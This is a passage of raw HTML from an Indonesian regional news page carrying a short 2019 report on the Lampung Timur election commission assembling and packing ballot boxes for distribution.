<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-270x270.jpg" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9334724637718318"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script></head>

<body class="post-template-default single single-post postid-120 single-format-standard custom-background wp-custom-logo wp-embed-responsive global-layout-three-columns three-columns-enabled">
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1279751454629800">
</amp-auto-ads>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1279751454629800"
     data-ad-slot="5993582848"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	
	<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    		<div id="tophead">
			<div class="container">
									<div class="head-date">
						25 Nov, 2025					</div><!-- .head-date -->
													<div class="top-news">
						<span class="top-news-title">
												Latest News						</span>
								<div id="news-ticker">
			<div class="news-ticker-inner-wrap">
									<div class="list">
						<a href="https://suryaandalas.co.id/2025/11/23/ops-zebra-telabang-2025-satlantas-polres-kotim-sampaikan-pesan-keselamatan-di-mimbar-gereja/">Ops Zebra Telabang 2025, Satlantas Polres Kotim Sampaikan Pesan Keselamatan di Mimbar Gereja</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2025/11/23/antisipasi-gangguan-keamanan-spkt-polresta-palangka-raya-rutin-kontrol-ruang-tahanan/">Antisipasi Gangguan Keamanan, SPKT Polresta Palangka Raya Rutin Kontrol Ruang Tahanan</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2025/11/23/kementan-survei-lahan-ptpn-i-persiapan-klaster-produksi-daging-dan-telur-nasional/">Kementan Survei Lahan PTPN I, Persiapan Klaster Produksi Daging dan Telur Nasional</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2025/11/20/proyek-bbws-mesuji-sekampung-wilayah-lampung-nilai-rp93-m-lebih-diperiksa-kejari/">Proyek BBWS Mesuji Sekampung Wilayah Lampung Nilai Rp93 M Lebih Diperiksa Kejari</a>
					</div>
							</div> <!-- .news-ticker-inner-wrap -->
		</div><!-- #news-ticker -->
							</div> <!-- #top-news -->
				
								


			</div><!-- .container -->
		</div><!-- #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container"><div class="inner-wrapper">			    <div class="site-branding">

			<a href="https://suryaandalas.co.id/" class="custom-logo-link" rel="home"><img width="604" height="198" src="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg" class="custom-logo" alt="Surya Andalas" decoding="async" fetchpriority="high" srcset="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg 604w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-300x98.jpeg 300w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-370x121.jpeg 370w" sizes="(max-width: 604px) 100vw, 604px" /></a>
										    </div><!-- .site-branding -->
	    <div id="header-widget">
		    
	    </div><!-- .right-header -->
	        </div> <!-- .inner-wrapper --></div><!-- .container --></header><!-- #masthead -->	    <div id="main-nav" class="clear-fix">
	    	<div class="container">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		        	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
		          	<i class="fa fa-bars"></i>
		          	<i class="fa fa-close"></i>
					Menu</button>
		            <div class="wrap-menu-content">
						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li class="home-menu"><a href="https://suryaandalas.co.id/"><span class="screen-reader-text">Home</span></a></li><li id="menu-item-16611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-16611"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
<ul class="sub-menu">
	<li id="menu-item-16618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16618"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a></li>
	<li id="menu-item-16619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16619"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a></li>
	<li id="menu-item-16620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16620"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a></li>
	<li id="menu-item-16621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16621"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a></li>
	<li id="menu-item-16622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16622"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a></li>
	<li id="menu-item-16623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16623"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a></li>
	<li id="menu-item-16625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16625"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a></li>
	<li id="menu-item-16624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16624"><a href="https://suryaandalas.co.id/category/metro/">Metro</a></li>
	<li id="menu-item-16626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16626"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a></li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16627"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16628"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16629"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a></li>
</ul>
</li>
<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16638"><a href="https://suryaandalas.co.id/category/politik/">Politik</a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16635"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a></li>
<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16637"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a></li>
<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16634"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a></li>
<li id="menu-item-16880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880"><a href="https://suryaandalas.co.id/redaksi-2/">Redaksi</a></li>
<li id="menu-item-16882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16882"><a href="https://suryaandalas.co.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul></div>						<div class="main-navigation-search">
			        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>			        	</div><!-- .search-box-wrap -->
		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		        <div class="header-search-box">
		        	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		        	<div class="search-box-wrap">
		        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>		        	</div><!-- .search-box-wrap -->
		        </div><!-- .header-search-box -->

	        </div> <!-- .container -->
	    </div> <!-- #main-nav -->
		
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suryaandalas.co.id/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2019/" itemprop="item"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2019/03/" itemprop="item"><span itemprop="name">Maret</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2019/03/19/" itemprop="item"><span itemprop="name">19</span></a><meta itemprop="position" content="4" /></li><li class="trail-item trail-end">KPU Lampung Timur Siap Distribusikan Kotak Suara Pemilu</li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-120" class="post-120 post type-post status-publish format-standard hentry category-daerah tag-politik">
	<header class="entry-header">
		<h1 class="entry-title">KPU Lampung Timur Siap Distribusikan Kotak Suara Pemilu</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://suryaandalas.co.id/2019/03/19/kpu-lampung-timur-siap-distribusikan/" rel="bookmark"><time class="entry-date published" datetime="2019-03-19T09:05:00+07:00">19 Maret 2019</time><time class="updated" datetime="2019-04-09T10:16:30+07:00">9 April 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

    
	<div class="entry-content-wrapper">
		<div class="entry-content">
			<div class="separator" style="clear: both; text-align: center;">
<a href="http://suryaandalas.co.id/wp-content/uploads/2019/03/IMG-20190319-WA0032-1024x768.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" data-original-height="960" data-original-width="1280" height="240" src="http://suryaandalas.co.id/wp-content/uploads/2019/03/IMG-20190319-WA0032-1024x768.jpg" width="320" /></a></div>
<p>Lampung Timur &#8211; Dari 17 ribu kotak suara Komisi Pemilihan Umum (KPU) Kabupaten Lampung Timur sudah merakit sebanyak 8 ribu kotak surat suara. Saat ini tim KPU setempat sedang mengepak logistik pemilu yang hanya beberapa hari lagi.</p>
<p>Ketua Komisioner KPU Lampung Timur, Andri Oktavia didampingi Ketua Bawaslu Kabupaten Lampung Timur, Uslih menjelaskan pengepakan logistik dilaksanakan sejak, Senin (18/3/19) lalu, dilaksanakan secara bertahap, karena dari jumlah sebanyak 17 ribu kotak suara belum semuaya dapat dirakit.</p>
<p>Ia berujar, dari 17 ribu lebih&nbsp; kotak surat suara tersebut pihaknya baru dapat merakit sebanyak&nbsp; 8.337.<br />
&#8220;Setelah surat suara dan logistik lainnya dipaking ke dalam kotak suara. Maka, akan tersedia lagi ruang untuk perakitan kotak suara, ini kita lakukan karena kondisi dan luas ruangan,&#8221; jelas Andri Oktavia didampingi Ketua Komisioner Bawaslu Lamtim Uslih, Selasa (19/3).</p>
<p>Dalam kesempatan itu, ia juga menyampaikan rencana kerja pihaknya, dimana setelah seluruh kotak suara selesai dirakit dan paking, maka rencananya, KPU akan segera nendistribusikan logistik ke masing-masing Panita Pemilihan Kecamatan (PPK). (FR)</p>
					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://suryaandalas.co.id/category/daerah/" rel="category tag">Daerah</a></span><span class="tags-links"><a href="https://suryaandalas.co.id/tag/politik/" rel="tag">Politik</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suryaandalas.co.id/2019/03/19/satgas-tmmd-kodim-0427-way-kanan-main/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Satgas TMMD Kodim 0427 Way Kanan Main Voli dengan Warga</span></a></div><div class="nav-next"><a href="https://suryaandalas.co.id/2019/03/19/plt-bupati-lampung-selatan-buka_19/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Plt Bupati Lampung Selatan Buka Musrenbang RKPD Tahun 2019</span></a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/03/19/kpu-lampung-timur-siap-distribusikan/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://suryaandalas.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='120' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Pos-pos Terbaru</span></h2>
		<ul>
											<li>
					<a href="https://suryaandalas.co.id/2025/11/23/ops-zebra-telabang-2025-satlantas-polres-kotim-sampaikan-pesan-keselamatan-di-mimbar-gereja/">Ops Zebra Telabang 2025, Satlantas Polres Kotim Sampaikan Pesan Keselamatan di Mimbar Gereja</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2025/11/23/antisipasi-gangguan-keamanan-spkt-polresta-palangka-raya-rutin-kontrol-ruang-tahanan/">Antisipasi Gangguan Keamanan, SPKT Polresta Palangka Raya Rutin Kontrol Ruang Tahanan</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2025/11/23/kementan-survei-lahan-ptpn-i-persiapan-klaster-produksi-daging-dan-telur-nasional/">Kementan Survei Lahan PTPN I, Persiapan Klaster Produksi Daging dan Telur Nasional</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2025/11/20/proyek-bbws-mesuji-sekampung-wilayah-lampung-nilai-rp93-m-lebih-diperiksa-kejari/">Proyek BBWS Mesuji Sekampung Wilayah Lampung Nilai Rp93 M Lebih Diperiksa Kejari</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2025/11/20/marindo-raih-penghargaan-sekda-terbaik-di-indonesia-kategori-vision/">Marindo Raih Penghargaan Sekda Terbaik di Indonesia Kategori Vision</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Kategori</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://suryaandalas.co.id/category/advertorial/">Advertorial</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://suryaandalas.co.id/category/banten/">Banten</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://suryaandalas.co.id/category/bekasi/">Bekasi</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://suryaandalas.co.id/category/ekbis/">Ekbis</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://suryaandalas.co.id/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://suryaandalas.co.id/category/iklan/">Iklan</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://suryaandalas.co.id/category/jambi/">Jambi</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://suryaandalas.co.id/category/kalimantan/">Kalimantan</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://suryaandalas.co.id/category/konten-khusus/">Konten khusus</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://suryaandalas.co.id/category/lampung-utara/">Lampung Utara</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://suryaandalas.co.id/category/medan/">Medan</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://suryaandalas.co.id/category/metro/">Metro</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://suryaandalas.co.id/category/opini/">Opini</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://suryaandalas.co.id/category/pesawaran/">Pesawaran</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://suryaandalas.co.id/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://suryaandalas.co.id/category/provinsi/">Provinsi</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://suryaandalas.co.id/category/ragam/">Ragam</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://suryaandalas.co.id/category/waykanan/">Waykanan</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></aside><aside id="media_image-28" class="widget widget_media_image"><img width="300" height="101" src="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0004-300x101.jpg" class="image wp-image-52831  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0004-300x101.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0004-370x124.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0004.jpg 653w" sizes="(max-width: 300px) 100vw, 300px" /></aside>	</div><!-- #sidebar-primary -->
<div id="sidebar-secondary" class="widget-area sidebar" role="complementary">
			<aside id="magazine-plus-recent-posts-2" class="widget magazine_plus_widget_recent_posts"><h2 class="widget-title"><span>Metro</span></h2>			
				
				<div class="recent-posts-wrapper">

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241117-WA0009-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">Ribuan Warga Antusias Ikuti Senam Sehat Bersama Mirza-Jihan di Kota Metro</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">17 November 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241014-WA0008-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">Pertama di Indonesia, Gakkumdu Tetapkan Calonkada Incumbent Jadi Tersangka</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241112-WA0052-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">Ria Hartini Resmi Pimpin DPRD Kota Metro</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241009-WA0043-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">Keren, Descatama Paksi Moeda Terima Penghargaan Upakarya Wanua Nugraha Dari Kemendagri</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">9 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

					
				</div><!-- .recent-posts-wrapper -->

				
			
			</aside><aside id="magazine-plus-latest-news-2" class="widget magazine_plus_widget_latest_news"><h2 class="widget-title"><span>Nasional</span></h2>			
				
				<div class="latest-news-widget latest-news-layout-1 latest-news-col-2">

					<div class="inner-wrapper">

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/11/23/kementan-survei-lahan-ptpn-i-persiapan-klaster-produksi-daging-dan-telur-nasional/">
												<img width="267" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251123-WA0006-267x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251123-WA0006-267x250.jpg 267w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251123-WA0006-300x281.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251123-WA0006-1024x960.jpg 1024w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251123-WA0006-768x720.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251123-WA0006.jpg 1328w" sizes="(max-width: 267px) 100vw, 267px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/11/23/kementan-survei-lahan-ptpn-i-persiapan-klaster-produksi-daging-dan-telur-nasional/">Kementan Survei Lahan PTPN I, Persiapan Klaster Produksi Daging dan Telur Nasional</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">23 Nov 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>JAKARTA-- Kementerian Pertanian (Kementan) melalui Direktorat Jenderal Peternakan dan Kesehatan Hewan (Ditjen PKH) telah melaksanakan survei indikatif calon lahan di...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/11/19/inisiatif-ptpn-i-perbesar-komoditas-kopi-perkuat-diversifikasi-komoditas/">
												<img width="370" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251119-WA0002-370x150.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251119-WA0002-370x150.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251119-WA0002-300x122.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251119-WA0002-1024x416.jpg 1024w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251119-WA0002-768x312.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251119-WA0002-1536x624.jpg 1536w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251119-WA0002.jpg 1600w" sizes="(max-width: 370px) 100vw, 370px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
